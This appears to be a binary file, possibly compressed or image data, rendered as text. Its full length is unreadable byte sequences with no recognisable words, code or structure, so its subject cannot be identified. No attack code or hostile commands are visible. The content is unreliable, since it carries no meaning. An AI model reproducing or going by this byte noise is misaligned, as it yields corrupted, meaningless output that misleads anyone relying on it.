�f�J�l(�,̞b	�J���x�JcI]B�Z)��h��y����H�@He�h��(�f&���f�
�8j�h"�����)��؈��$�X�ϏVI��j��h�@h��ɍ�n�~͈���D���~ꜝ
�j��G��|-@R@j�����|,��mp�-����r���(�j�V��s�h���뛦z0���g�n�BR���w,��(�)�MB"�ؘ�1<���/*�y�Rh�B���F��V�ڬ�Y�����݈e+0+>�+��y��iv���L���9@c��%��j�fm��
��gL2܊����d|b���V������h*$t ���ɥ �%Qz�����	����l(�7j�&��^�\J]�ʜ@��j����I��*���v �d
������H���B����d���r��+�bp.��㷬��K��H�ʦ�{���B�`�$N$x�<���wrBX� ܒ�)`D$@.� ߶k"��t��C�k�n���%������`��K�+��"�RȪ�Z�w�ȧZ�Z�YmZ�Ǩ���b�|���j��
�$�8lC�>���*�*�?L�v)�6ڔT������N$�ʰ��.�������H������&H�H�Ċ��(�Y*��a�6��pȈ�ɔZi_�n����v��ÛɁ��}9���{�x�B0kt� �k��K�����(��H�������H��P�w��f�n��ƚ�*>M+���~��!�ٜ�����m�&~>��2+��yv�Do�M��F��ک|����@����x[����f��Y��(��{�[�F��c��$J�hj5�J�Z����\j�XJy�*����Rm��i�VJ�x��d��y�FL���^@ه���Cj�L���N���ch��)���&�x����n�Q��ʤ�
�|�gy�.��c q�b1����:�Q��"@ƣ}�*r\�E�
�F~ؚ�����b��+�&�w�aX�^��uf��b��d\� �el�<���G�<ĺ��������>+�ί����B�^�l0+����3�-������b,���<��ܨb/���� �{�K���D*�����GJHp-e(h�[��N$�ߑ�lߋ{�@��7���(e.L����\]�H�q��.����.젾��t��r}����j�;\�H#؞O��F�� ��}������KD�O�U;�Ba�J���޲�k�T!�{�O`N�����ͧw`N�K��N����^K�g��> ��ȰsR�ٔk��~�W8����^�韽�˫�~�O��!>�읩tJ�'|��/�.:�,��/��_�]�
�0��\~Г0y����A���(�?8����	=���Υe|����'Hd��F����$|�זa�h�k�ʳ�������/x�;�����;E�g����O�ьݶĞ��k�e�܀�����k|h8��Z˱�y�)��>�*_�E�jI{�ٱȻ0��g�4_wtD�����G�.�"��~�fe�н�r��#����ȑe���ܨ���N����U.��hM�|H��!Ӌ�����H
���݀� V*���(��%gl���|�>ϥ�K*�hF��D��h�vɆԉ���nyz���	�ԩ����ȇ��L�bl�qߨ̸|9�b�o���<���z������c�i�_g�m�G�ea:a����:�"N��&(���'Ԭ��DP��(�K:���b0����i�l�w����� �M�h���(�Gi���
`�j	�]�B�<���a���/��[4��w)�,����ɝߏh���&��4j5�(Ò��dy���Hj'��Γ;��8f��.��@Q�&�yf��V���)���J��	�ɍԨ����ʆ(�v@�f�P@c�by�l̡F��<\��=Y���'2�yDC��lx���.3�n	VE��{IX)��VZ�>l`�&b�))K�5P��������+������c�0-���w?��#.�'.�(�>��q��l�N��R�ܑ��y���/�ѩ��ʤ1�v_'��!E�g�9�|hff�M��a"[��]*#�$F��{��9�gF$�x���1�����HH*�p�V��I��j6�!��(�����I��(��ɡ��xr��j��
�j��
��>��톩��?����A"��~$㪙�3A���G���^K�޹�p|��wʖ��sN:�1_$�� ���d��r>�@��	3���3P��:�iH�w�+��-�? D�ʈ���+Ƣ�����ʏ�j�ȇ���]4JQ2&��*7�LH���k"�.�� ʏ(���	�K�ʍL�����X�5�ϝ�)dX]��M�i"�.�R�Dy�*Pd�Qv�NWl����P��t�Z|����Z�T�ѮHOw��q�?t�}~��FI�m꯹��}�/ }(���0�������0J|>#�+\�z�A����O��H�_�T����`��u��F8 -�R�~�����w)�ȧZ޾�l�a<k�����dɎ5���,��l�l���ɉ�{���$�TQvh>��a�`CЛ�\��uh��i\�N�O���GJ��e�v�N2��t�Xi�����(��J��h���5���Qﴩ��4Ǯ]+0�]�J���Sg��6�l+K1���X��?��B�#�[��s��`+ ��|H!�BC�`�[��l�$��7�ۚ֨���WVԬ�T��z����@͊*�?`u�l)h�@��ϫ!�Ԅ1�wX�*X-A���v]��.!	%$�j5Väh>HLo	��v/&�K�$��U�5��*&� �gC��|��>��S^[�JJ���vu#+h(I���T��x���rż��Lę��t��,���X(y��L�����h����D�J���s�zl4�u���(�D���Zp�J.C�|�¸Q{/D��n���-ə����������$�����*uo~M��8�X���@.��:���`\-��2�;�k1+��NkAI��=�k�w������ۭq*�B��@s��J�&ɾ��}A�O4���0xi�Kd���!ڦ���y��}`q�ꕚ��xvu�1ykw�`�6t7|k[!��H(�U��$;�
���B�Y�-_�o�{������`���и���(��`�������A���ߧ����|pJ��t�J���*ɚ�Y�E��vX�̍���]�������Al���̞߲R@]wij�2`�̔��^��h`jۗE�ߙy�I��n �)�wn�y8P���M��i.Ի"��~�� ���n���-���
�F������a�Ҕp!�!.n���&����y�-�o�9���w�*K��Y��`X�w*����|�;��X����|(�di�(�w��X��t���W�X�wL?e���e�`�x�
�m�ɦO4{F<�����O�8�̔u��#�=�����x�׼�$�.��8��A;�����L:��l�J���(]����̀�T�w��!Jd�IL�IK� �wX��?�Y��XKIN|�u{�FL�Y�w{GEx�L��:�G��X<�УċY��+�߄PP�D��]�������T��d�=T�O+V���i��\#֘P�LE���>�/ق�yrG�.@��8��dJ�Ґ9�2���Z23gc[�̈$�?��,W����T�ܳ2�LFr�����5o�pɱ�x�)ɍ	�H��`�8��d�Q����o�.Q���p��6pI�6rzvt�]��t���w�i�7���h�����B��w�wF&�y��j��0F'�m��@ʨ����6���� �mIO�D�&����Iؕ������4���D퉝���d*�{��̂t��1p�3�\4Q��������Ǭ�@L~�H����d*�7�N��>���:�1�1	�tO���c̬Ъ:̮�� ��H�ɩ	Y�����X�A��z��蠷Wb����D/�W�icBK2�L# ����D똝̧�u�@��Ȏ��ī�qO��J��
�ߔ+��C�b�4|ꁼj0�O�Kw� ����(9�FI]��X��|b��C���؏`�z�����_{(������)v���p����	hӢ�ɲD�J�i��Ș5x�|tKn�_��JL�M8�F����C���*�% ͧ��ߕ��KA��Z��,h�K��x#��H������Aن���Gc�*�� (��)7��E%�ЏqU�22��U��2����H�ư��z�)�4k������(�J��	�w��=��#�W�_0���q-�y���O���Fwl���Ļ���I��
�Ɇ�mh���4��=�n��2D����,/tT�'f�i1l���Y��,���������d`��خғ"��@�0L�&��3��+Mt�׍�1����.��s�d������}��)�v��x�'�h��*C�VI$��Y��`��I�	��SEʒ��m���k}��5+�8sȲh�3����9�D�C�������i���K0�.ɼ�<ά	>����
���2�������:}�˲�w�V� ꘲���1�����$����1��Ca�~�J	�^ ba�
��J|*F��h$�@�MՁ�����ԃ��E��;=����|�℆�m�����VǄ���@ʞl�
)Wȩ˓i��|ə��@���^�۸Wb���h���F|�B����]=V坊�j�NDU��<��&=%�e�Ή[KJ݇ꈣѭ[?��F�Udr�-Q]��1��,[l�xK`�'@	�45���<|�Τ_�ÌCw�x���w
=�B��$�����:pO������^��A��c��i�}�{�A�t�^���o	�%�@�̫�c���w0>���P���E���΢���TωX��j����5��e�İ���]K���{Ց{��稤]�c��b�7���2���[X��%�F��6�ϯt���d�!�������T2{��׶��ϸH$�؏v�@B,�U C�7w�l��8OB�H��FdVώN^"��{��˂l���O��m�T�	w��VfTT�e��dG]� �hf���~2BV��Q�աq�@����)[�Ǎ�6��o����q(��e��]�m�]��a�-f*Vq|#�u{s�%��^Qc-/��|�~�#�5��������x�3�������{/�Y�������X��ܘ~���������}����~͊����^�������K��k�F��?�O�� �i�� �	M����#_ѲX�Pͤ�ޣ����[��	���p��oo��w�y�Nl�NJ�����X����2�/��&(�un稟�������ON©Y�/�F��� 	@�4~��p��/֟J�����Z��J��������L��/��wH���Ho���N����]�[��j�&�(��㰤�=�ﱅ������	�2j`� K�=.�������-��PA.
C.�Ÿ�1����r���	X���������i�/�������	�j�����Nhϙ���ޱ���J���=wn�MO���J.��}�@�5
���_ ��m����kP��������ϙ�`���:��Hj�������|�J��������}��uP������������FNl�\���]핤��o��[���h�w��%�+? 9��陡a����K���!��i��^i�  �=
ćM�����	��O}������^ӆ_���ݡ���R�����йa����l���H�}���A�a�_��w����8��	P�Q�������Q�������O�B=�����h��9���ȢQ�
-��ӫ�Δ)^����<��Ђ��Lq㬐���[IZ.|�:��97�� 01��5��Q�� �(�����8�Í[=���/�)���Y�x��&o�V��k�ꡏ��`��L��ϱ+�ޢ�8�9`����������z��r����,͒ε��ތ@�r���]�|�������w/�|pX��������W�Z�������h�(����9�)K���	�b/���
�������"߱Y�ق�;��߸�AD����i�0oP��.�^) �	�vj�����r.�_ӕ�՛P�I�8��#?"�������]�� b��2ڸ����M
I�{�K�Ш�������+�J� r�q-W�_>����*󥸁D��������Q�#���#}� 2���(ߎI�,�'�2$�wH����/�����GN����n�%Fb�w�Q{8 �8�U��v��}�2o�7Z��R
H���e��-�~;��������b�q-����I�&p�u�r9<���QA�R��%�Q�I9��陑y��:�/��/󐺵�����A&|��MOȲ��;�(B=�5��䏉�� ��r9���.��i O�1�����~�J�Ѡ�h-d��rQ�*L�!Q��`�_�ܥ��ǃ��)$\��;	i�P?3�����r��h�,h-��^ �{?��]��r�ə�[��e���B�QS��H�Qi�P�6��j�5�R��4��o^��a!mU咽F·�*}�<�r��}����{���䘉���q����w�����l�։��w�w�T�8(I��|z'H��vșʛ���p� h����� �o�O��܀�φ�w u����	Eҽ��ؒ��V�;x����wͰ�aI-��*���	����a �+(�������§,�� O)���R0Zk�	�zv���#[7�b�Pi@�=ߏ��<`g����t��\ڳ��A\���ñ�X�����4@>i-_����q��3�|.<�ѩ���d��A���Ж.��w8�e�5�n�w�e0}�/
W�w��UC��"�ꤐ�u� �i���x�b����|�wl��oȋ�ޘ��y�=i��P)���u�î-؁��V�@�B���l��w`(K�.��Z��Mp_�N�����y`�����ܰ���Ұ�P]�O�U�}G�5�0�¦Ҏ!=j�4oj��X�1mM�����������X���@!���t+̠�.��Ǒ���}�J݌�$
��Z�qX� w�+��a���I���܌�M���Y #�uw�N�UQ�O�(�܈����"���Z�z��؀|�����RאP��1�"�'u�L�%���!�������X��L�	�i��0B������$Sa��+FҊ!���ڨ�B)OK("�;U��#�����IW�0Zw|1���^rB���\��v~�RQ����J+*̭�|)�"@�$=�w�����ȝ�v������$jJ�� ����Q"5�I�C5;�t������ަ�BΘb+��w?�X�*ɝٜY/��\a�M��ߏ����5P�T����	>R��v�ߠ�Uĭ"�<���b����O���r�"żYi���
?��9��F����}��#�#�\%R������
Eb�T�.Y ��}e�-�՘�l�̑�qGx�[�����d9��INd��)��>_��|ጳ0Jw�zɱ`��0I�x�`��X�
���Q���F�&
��ʛ��|�3�G��#[�Z/aqa�i�Rw�
�L
���p��������/�x��ٙu��
iu�-:Fkҝ�,��-0i�����:٩��(ʰ����@A�&��xٯ��JB�n���l�!�����)Ϗ�sO�<�4D����p������_PN�$J��t�A�n�H#��j)��4%�����4�Bj�:���,�����ޤ)6L%�����0�I-��YĨϡ+���6٨*�����9)�� ����@�� �@���$��"��ɬ���w
�
8�� �d��-Ȼ�	B����B(�����qE�.ک���h �8dȍ)A���������9��6�#ѕ�ڰ�Sy(�������<��z%��+�aM��ɳس�+�ɦ�	��qѢ��B�"y*����p8�Y삹��q��@j��S V�
R�.��)ƉR[��k��u�?���ų�q�+�����j
�ű��vK%��	m����tk�Y��a�o0��xt}*@�ˍ���KA$`��0W��o�Jw��<��ĕ���$�]�促�/��͔@ ��Dۡ�#�8�ǵY�#u-v��YȈ�`#�z��ۙ>��)e׊@�29*Xgɀ@�8�ʔ̱3l�^0i�!�y
�F`�=G���ܨ�z͍��b# ����d��U��V�:��-�f㉶`7�a'��/�M�H�	�����J%�f������2���M��O��,���msП0i��6�����*�1������Ȯ绲0 ���u��Z��&XM���w��N�^<�&!M ��uj�2�p�ͩ�Zz�p뉃����S���Jo��N��;v�8ϯA�`j��tP�>����S�E.�k������ɟL]�M'�p���i,`�!�a*W䌦\A&
���)�����$����/6����9�5bÛ}��d�d_�fۄ�n�� +0�/-Lc����Xт���Ɵ��
��x��TI��0/w����Y��� �-��9�����3�� �����e��|��#2�Yw������uV"���掦�T���`��Z�6�@A� =9AI�t�G[_���蚠��OE���`iS�1*}��)FC�f�����CT�?�E�掰�L�F.���"0�	�^G��F'1HjVI�p�<XҨ���]�� ���.2c�E\��_-8u������p?�T������p�9jAyi[�Wlx{ȫ�%	ԭ�����3���'�y�8&�a\��<06���Ƭ���3�]���h�0��W��"����Y�wl��ܻ~��9�[�x�|��1�)'�����
�4�2U=ڸȆ���*-�,�������p���w���鹖k��9��ݤ<��R�;K���؈
�������X���.��Й�������:����9�K��6�����������-�@o�ȿ��+����m��X�k����(���H� ����Ox�~��.�����)�ԛ��?�4��������8	����ʳ~�)��.�+x��8�J[�΀�کP��--�$w�;��@�^�T
H�R��wH�Ux�a�� @��K�����	��̂i��x���X��;������xw���9m�S���i1N�-�������)�*�n��?��p
�����Iܙ�2/����h|��^�㌠լ��Θ��:�F��|���LK,�:���������埚��.��9�RI�쯘Ȩ�ھ�8�i������K螈��茤��y��.L	"�8�О��.��N��B/��Y��wo�����?�����p(���������ǝ�m]�D��u�� �:x�(��h�ۘ�����Ύ�*���
�_/��	�����9Y�c��x���;�hZ����^ގKk)ǵ��j�*��� ������8�w���	���A��y�`+������~�?x��̜��m}� ���i�|��՛��J������*��ڤ�d ��Qڕ�؈�`����;+�ʷ�Jù�� �����w��ּ��;�l�����,0����T>��.�̹���/�1�����)�
n����-x�������|��y���5'��WJ���I���쾳�����J-�z��*�0��Y�v�7� ���x�1�Ř��X��0+8�鉙��w8�������߈�j�w����������呋o��-����Y���(������-����;K��2$���=��@���W�����@���cќ����Ҙ�w��X������w���A�H�q�.(����kΪ����ʍ	��*�I�"���ͦg���x���n���`�($NⱾ#��ؙx�X�hqw(�R����@^��+�M1���E�����(�lQ��2����⎜�!�X���������j�H�*�����������/��,"F���"���9�Z��И�z��B�[!�,�����x�:M$�����Q/�ER��%�y�ʤ��˂��k���܄��U����w_����m���,~�HK*���<+ȸ¬[��I�|'���#���ǰA�w(��98w��S#�☇��ň܂"ߙx񁨈��	
 ��?$'�����ꢡ3�"��j��MX��X�a��B>"
� ��,�u��k��<k'�Ι҉�8��غ�9Y"�s���=J��������;�ب�E�C�*�d��*>�/�A$���A��lk10�P QR�θ����r�a�����K����(��w-�	n����ݎ	�������2�2"���ޘ@�!��:�#���:	�c�x�=IR��Rᄎ:���?�O3��9i�%Ф���r�u���⁹������؄��5�y�O��(��];������Ê�b���wX+��x��K�e��ȝ�'9���8���G�47����<�#�S8;�#XH�/ �P��?x�S� v�K[9� �X$�������iIΘ/I�߂�j�]3�mH ���Y:茇D0�������G���wh�軁�Z����������A�h�j"���	�:	(Y���rBKL�ŃA���4�,�� ��ha%��i�f�֡�d��d�����t���,㌶�՘~�`ᢸ��T��(�F���%���/�sb5K�՚�>Әτ��I�DH�D؂�-���O�/d���|{�N9��C����b%4�oA�giC�i��R��;�yUX9�5�Ȏ}!�U�_�Vj��b�Y�'����T��鰆ٰl�.ߙ��wr�D�Bz��<�B�!�$#BI�ߋ���+�u��v��n$�0�IP�o񋟩�푲����X ���wȉ��&�����5���A�?����s��y���*�D��ɣ�[)��7<�[N�x�M.�׏	҄�G䪏�L<����X�?��d�O9�X��C���������]8I�Ԙ�%��0��	��	����&��'�S������r���rr�<
��ݙ�?X����NB�Dñe�}Ԙ��b�AP���D��aYw�:T����^?9��\��x��U"H�k)]�,]�c��~�p�Sa;C��؀ȃ@x�KKY'�ք�[��葙�����3�l��mP��͛)1���΀������Dȸ��P�$�d�䘸�W�,h5�HC0���]��@���>4�.��؄�����;��須UXlB^&�)�\��%EYŕ銈��ɣ� ���l���F��i�֪9Y�?ȃ�	�h���X��6� E[e[�Ƒ��ʛ��$KQ�U9\DTDk@wŊ�h��)���N���޳�p�����)W����ᘍ(V��)=�H�`�J�F L��@=�ya��L�n�Y��ғ���e�j(��>�j�Ơ�ɪ/�H�t�.(�D��g$�^9v.����`A:��	���KX�aӂň���^� ���9�b�h��؀��p؆����rJ����	�8+ky�_��c���yғ���6�J&7�o����ʪ�_j�id6�?NTq3��VD��θ+�n��������wט %�����J(�������ɑ��D����5���q�x5�����5+Ի�`TZ�G(G,c������؏;jcZ�����rͿG�rx����}�Z��H�T��/54�8�����	��t0�(�:ȜW�q2Ǫ�j�1ؾ�at�j��"���9�h�����Ǖ�G�h�6����u���a���嘮��?X�g�Y�(���b$�g�ə.x4�v'!V��ù
r�n�d�|���G,=i��w)����c�ώ���AV6R�u�r�ir�i�Ar���9�<�o�����,ņ�gD��|gW����m������+FD����p�I�����a�ZIݯU��PZm���a�}�^����u����f�`�c�G����8O;�vaX+�O7��wU��
��KN�*�
!�'v�}"����U�txZ��C)q�'M(w�иP��wru�zW"�=�]�;-�����l��M��Y�������+ҽ�=AwR�Up��gCW5�v��c$�=�S���a����tK��)�u���@�b򻒤��������}GE�Ŧ�e��Í��Buq�M7\�!!6.��X� �k����#"=�����
�A�3��<P�1�X)�R[��1��������@&��+�kN�(&���4��|r�5�RG5��Y�(�a��xB$�ꨛ6f�E ���ۡQ�*""���a�������2��;n���$FL�#�����ZI��Z�o���wN(��(���D��w��d��l`�!݄zL���l�0:��srb��+J���ȼZN���5�;>�%�ٮ��0A(��a��rm:.L#|��oz������*��
ٍ��L
c�h7gD0`���"C��A��Tp���p�B(�?�@X�
0���	(��7�a��p/��b"S&뻢�%-�rh���ժF$���"S|�PҨ�(��H�/xv�D���[�v�� -\�!V�������j�^"�
�
w� ��ˉ��P�87N�R"���r��!�R#��咹LR�4bA�+	����3q�'�V�4�3ay��@�=`������������% 6����:���f��9I�u�#����ڕ���Ce������"�R�� d���8�*K�F���Oʈv�̞������i4�� p,�s"�?��Ä6u����Uޗ4���l��Z%���s��I����SjL	a��4��
�1+,����j��L�̨[���w���ɃX�4ܜ�,/�sO�Έ�l�������a����tn_���D����
x.��,jC؂p�t�����h�"=���U����v�w�I=_a�h�G���V����i����۠N�0X�HxȠ@ض$0�PӐ��p'���xi��^������*��ߪ�)�̲ Hd�j��ր����0��-A	����AJk�ʏ����3�0ʁ�������Q�������X�-�˔��Њ`��i���p�w<,��y���X�h��"dߢ��3��N����J�;��Q�ښ�9����l��`��?$���8���ӡ��ޚp$�O$Ô9�&���)�b�?�~��6Mo����"��Y��|���TI����Pq�=l����n^��UN��0o~��N��x���)�ϙC����ԶZ�@Ŏ�f		�vɍ�<̒��b�r[��H���^֊$ԩ��]A�(�#�6 �!�d��#8��d��HR}��Q�Ϫ�>�Mw��˨��Ȝ�|����zG�=���kBZ׊b56��2���#�*���������/��j&_�@��Z�/|����F|��>����e��Zt��?�!����� �gY�\��ʏ�8H�b�
�t@�wa��#~Z�]���}�/Bx��2��	�Y��S��p���jh����L傇>a�<,��Ц����R�#�끑�s�E���3����^Z�'إ�:�⛪��
u8���	ʐl��0
������=wS�Y�ϧ�l78�x�Ҩ���̏>ҟ>S?��������X�w�hd8�|�"�o-��ހ�^�����pŀz[��,��[��)M����N)�9���l��ʉ����v�i���Ũ�֐+,�=~7M�����h���H�;�<ʨ�	�*w�cY� D�1M���kv�1����-�*;�c����]��������K6�����J��b�V|��<�AΤ����U.�!����}����΅��8˖���ȹ*�Q���	�w����	ݙ�ފ���3��&��>*LEn��|���_F��������S���M�;�@j��U����/�w1��Y3�JG��.VL�� x�z�	Czs ˙�v�T������-術��7�;7? �������gDA�h�X���?l�j�	*���1�n�0
��.�M�Π �	2�M�����z���<.������I�?�pa�ݓ��
� 7�E����"Z͵����SQ�U=o��T��=�0�����MwP!F�����W/����IA-=�4! �9?�B��H�'E���$�����q�����Z���`�r�tP93B�o�˫N��V� ����+{���Z	�� a!Z�M�	���`�
?�Щ(����*��ى&��D�0���x}��+�7^h�0��&$�*�Q0s3;��ט�+�ѢH�
ѥ�´,
��87��9��9Ȝ��t1��������P
��I�tD�����׫&w���h8 �S���ii),h��*��k�w���d4�X��{���Ⱥİ��(1y(ȍ �����a>���dH�pL'z�����p+�K��"<��0
�ɇ��q�lP-XI�����	j��kʫ�aX���a���{R��6��["�/��}0JB(�Ќ����(�����ۜ�����V���0@
11�;��z�����(8���ʌ�=������\���N��U�ʰ �
���w�@<h�#�X�B؂�, �������Ă��<� ��q��+P ������GH��٣:��*�<��	d���1�d�h�	�;#�i�?�$�4� ���-�&�PL�����訊���C,�
��Ȱފ�0��,��� ɫ���(��^�>*l=�,���o��@�ô!��i�����ēH�#�� ����z�M:	Ǩ�� ��C����CA��q���t��\C�sØwq��:;��J�J�<��ꁉ��1[���1~��㼟�� ��+y ��`-o��PB��ߘE�����ˠ.P�χ�	<�������P����S�-00��
M����@8mR��*$ 3q����A;���L�@�	����txDT��B��5}���@�ز� ���������jÁ��h���
vrdǵ�Ϙ��XGut�^d�H� ��ں��16�X�t..��י$���U�"Q���w�ф�)�a�@O2��	b���hF�H� ����߀5�G��~������ 	�T�,������s�u����Ȋ� �33�������2��k��X�*�;�8	����:�F����p�0���'��[���H����.�f̕� �X�����X~C��:�X�n[S�~伩e��u��\���Z�M��u�ܨ|܏�������]����!O��HR*!��P �2

�ۡl�=LMH�H>�0x��\a�w$���<�u�0��c3�)YN�������
{J��_겮�(��������� R�����+�����]���	� ���7+����6(� 6s9NaЫ��3x������ʀ:�kYpr�w�6ylY%D��A"�M���#�����%�Q��iC�S���O�8�1��I�ilԂ���� � ԉh���8��'mq�X���(��F�������!-�J��--`���PB�;6��Z8JSw�݂���7�`� ����h�q�RP� L}2�Q�3�L�k�7��L���Q����Q5�����i=0��������N8���:� DŠNp](H�Ǎٝ���h�pՌ˸\8z�� �P@\<���:6�׸�K�5\��T�8ր��X�f5���+b8 E�/]Y����jYs��X�Py0�I{�X�̭�M�6�p�p�H�����������x�� ����� ���hh4���$�w>8O*UO�B��"H����ʉ�������P�6����}���YY~�������m������`�������P��hl���(�t�߮�m�Ľ����$��
	V�k��A��-�0Q�;3ɠ����& x"I���0W�Uk�nWz���>��`��u]넶��Y��h��8���`���������hÎ`��	�f�Ľ���?9k��
VWġ��
0)]7����
�(��v���"��w��%�l$<`$ԄE%�D�F��8H�8��@��E�؉�x��hS�͊��گ�_�p��`��H���	��Zܾ���!�B��TX{Z pCP�ԛ6�;���u����0⯶��i(oq H �vk���݄�M޿�ǫ>^���
��)񋱘�����x�^`�`�#.Ԁ�N��Ή����ƿ�&���]a��K�b2�"X����f:����0�X.��no�r(01�V�^~�=>��N�v%T� ���ٶ��j�wh�&���H6��Ί�p�ނ�h�ȤO��]_(�I��3r� �%p�#��H�X`x%�o��YeW�N�y\����EE@a��׀�g�YS��	�pWVc���(bq�"�`#V�l�,�	�h��� h*m�f�<OR(C�� �pdf��H��`�$�go)�v�����f3�l)��8�0
��}m�݈ʈ�8�Hy��5h�u����q5���fK�Z����:�����~2���ShwӀ��q��`x��/���yZnb4�=>n�Vx���Yr]����C�Z Y��	؉�����@�ܸ ��z-��/��"j#�4pjF�H��Oo(�*�F�����	�`C��Bf[S�{�aG�
��f���������Ƿ����� 9�1��Pr=�`;���� �����������ߠ�Ȋ�����Ȋ��Á�����y�����~Ǐd#�}�O
�7�������@W�:���0�wx��#N��y�y���	��9N!W�6��X� ӱ(N��0
YLi��
�p �@$�������XȐ���x��`+�������}:X
4̏}��e�Oa����
wz,�������#����p����%&-��"�X޶؈�X����	$��	��	�p��_��p�s��=�������(�ߘ�������X��P
��r���G樀"Y��Ԅ������=/��p����Ή��&�+͙�k��[w��	�8zxfaN԰YF>G�4���&���e5^��9����󃀼��W�ɨ���C��i��0�:?�Wv��
��mǀm�>|��#>�k`��{s[�����ts���w���x�I���,[Z��N���tO+�I�G�\�yZ͕�|`��xڕ���d
����и��)�?�w��Re�2,UD � ʍ��.���}���wVd�`��Ů5�ɩ`����Ȋ�����j������a�l�B���q���� ː2w���C\�Ѭ�t3�x���wV���
��ΌyO
i\!��|)�ɱ�w1+o��a8�&S���`<[�J���e.\`3Dŧ���=��#L��
���w�����.{����|i�(��&�!�m^����8�z���v��ⓩ
���)Ȍ�̨�����a�~��F,X��p��	M�������L���L��A�N�ϡ�ɚ���[� t�I�B�}�ΑQ��a���Ɋ��t�ɨ�����K���J�φ�w�w0�ڍ��@��ٟ��Ph�:̸���(���.[űBmzǦ�lʉ���ʚ�2q��%����Z���Ꮆ��M�(�J)����p�!b�Ê�P���Y�� 艗�Ī��wta�H�x��L�-=q ⨔+
�:T������Ш���qo�Ol��ʳ�P���9ٮw����c� j,�M���<S�������T�
���K��\�7�-,#'����0�I��ЭȠ({�9�����O�8̉�C��d��wN����=��p����S���qI(�U*���3��ADïE��&鬚�8�\L��H��o\[�N�X����������������*J��u�i��y�� ��b�@FB���L�:D�����)��T:{#'��N����`)w�� ��O[ۺV|Zw�N,�axD��%S�� �H��Y��\�->L��x�ρͬ���-���i���x�� V����&��� (KaS�Q�?�8v7K�O �ŐʩxBfwma?r�J2�}h�8����ah�ɁPI���	"�����X��o�ǫ��x�����k�*�8 �t�ܠHH���g�����Ja����� ��P�vI�D4��a�F�ʼ��쪢����v�e�-�އ�СTLF�Ÿ�����'a�ȝlA8
��.��㣂ږ�L�� ���B����8��̨��yu ��U�(N�L8+w�O����.UH�+�H�/�n�7��)���*�e�%��8�F"),��xcw��IOB	�8�I���
��z:������TR�)4g��ȺL��!�O0���>@��� �������(,��(�ȉw��g������l�� �o� ����}�(�,ξ�Q������%
�t�9�:nȤ�S��k)�覠���2X�,ĤX�3aO�����*v��������������a���ȁ¤.� ��Y�bÇ%t��;����9�v���i���e��������:��Y��u�+�w����i������Z P��e����l�����2\0� {���_A���)|�������9D��� ��╹��l؏�(-㏋���|��]�T�ʕ�܀�� �[�L���*�n��,`��ڑ�L&w�ϭj���J�w���g���R̀�^��1@��d��J|����KYc�p�q����h�������w-�Ӽ���܍	���C3�򀋗��9��Ʈ��*�g������u.��((�=�w��(�Oi�ڐX	´@�+��xM�B	1�)�� ������ ��j���r�L˹\�&b�WF�Ȇ	�ʷ}s��L7�����֌��[��
Q�B˂�P��.
��0F�X�&a^���6�!b�QhE�:E}���8j�w+�������Xʉ0�f�,��;Q�9=A�}a��c(d��x�����稓��C�����$���g^�����c�L�Ȁ�4P�ӽ�p����W��1�i���抸w���*Tn����5����K�Ȁ�_��|A�0����	O�����}�;��p��� �Ď^�`�����w�D�Aߌ�$&��ܗ��J�(�F�� 4�|��5�ӟŏ��CEk��X�:� �̈j����f�w��b��9-������~|c��9���@;��o	J�pI;����/p�L���X"�Ye�]�e����кQU������qA����%��˱β{�_�8�/H�X��v��y��fw
����6K��9����@�3S���j�KC�+��5��<��!��J��0�}��tKj0�Vy��y)����������B�,��n�m�������
>oE�qB�֫n�������JeT>��98Vb)v������i��Ux�Ku�$E���
�W� ���/̒��T{�T�D ��H𝌮Q��6�`|�q����Izڔ8�m��1刢�@���(���C>�T�9��E��Ԋ��ś���wF��\�9���M�,m
y	`܋��y��@I� �9�O0h� �V�����T��Y�7�ɱ���k �yB�ɚ�[J�lY�s��1��pOѥ蛆�l|����ԪE�����(�?(�N��	3ї�)�`���B�X��S����˕�J�)R�Î��9��}��1�;��~�^����]���d�;DT�q���'IQ�$ׅ2W�L���W�,��A诂̱\��Ԫ���k�*�Jֈ># �/HXw�ǉCq��Q�$��u���������_hV���u)�p�TxIͪ�_B�L�y�"5�u���+錞�@��	ٰ�1Y���ʹ�W()�`A���1�!�ɲ"k�Z����� �Ω������P�Ҋ~�KuK�Ό�ݍ�%D
9��f����|��ϥMr���I�Ȁ�&�)T�Kkyh�@Gɘڻ
li �NJ��h�Q ������+ަ����:�����	�Չ�`,��ț���Ҽ���2�!y�ҹT�pw��lI�Ό�xI��l����u���\��]���LAuK���Z�K��HӮBM�q=��0)Umn��WuĘC��˹�Ur9�������nr�J>D,��ir(���.��
�0֬��C��#L�t��A�ʍ��"\
�D
zݩl�S{�I��R`��]e�q	�(����Bф���Oke��V���!�t����=ij�,P��J�ԯ�������Nl���l�	���������ȉ��J�ՕؒVr@+#�S�w���E�y팡|���,���U5�e��R$��Pﱆ�pI�V�-���J��ȊԠ��I�����ql�����(�DQ�B}X��ԯ������h�֮���b���ʂ�J�b��:��R^��!�H�(����� ��}��!�r���^�!�O٫9�}9]:Y_6	����ɐ	�x�u%�4a�U�M-=W1�^�X�����uɑ���� ��[I���`��xʟ�	˦M؀�2��T����b�:�E�wZ7��HY/?�����!���-N"ʊ�po��W�l$���N|�����1�l�	�Hɲ�ͩ�ʱ�	�c���u� ���,Hأ|M�I-O���06���H�o# ����l�dan3r���b�̮�2�5ٺ��%�pH�\�I����I��GI��5�-�%����)�MB�����
D��,�Hr|IBa���Azϫ��B�������c0D����X�0c��t��c9��嗀|wޜ��Ԑe���Z"+ű�8���z�����P�,̌ym����h�|&���)eh�g*M|M,����7]�rX.������T�:�UB��U���A�����t���(M ��*^ds�L��&>���o�)��	�l,,v�,��(��0+-1T�̶6�̌����f�fF��|�PZd���~�K|9�g�������� ��l]%�T���ߨ��g��	��ܠ��琑|l�#E���w�#lgэ��H�v����ά���֚��s�̺Վ���clɬ��I.����bX��Q�ӿTBv��tW��L��~�`Ȓ���H�ľM�8���J	Z�-ſd� �k��d7,�n�S ��Y��!"��䦢���V�4�������8o~Ɇꂭδ���%�L�9�`�HI_��E�a�I݆��P9�0e�.�;i�ҙJ~��D�?Tb7T)f,Q���0�Q��H�o=)H9͐�W9�H�W-A��N �w�&8����,"����k��\I��![�P�o�T���Ⱦ�J���s:��	�Lb��O��)Ц`�3���������ѩ'Ĝ��"��(����ӟ8'����8 X�v�ƃ��z�U{~&��̢�x2�LZT�fǶ)i5�	��]�̬�ɾ�=fr:_�8��:�؈�� �����jE\�7����J%��~�ȫ�KrP�LTX�:I����R���`;����C	�������M��J ��!v�����*��b�pwI:� j`ǂ��L�K	�wk������\��\ȧs&��Ɏ��	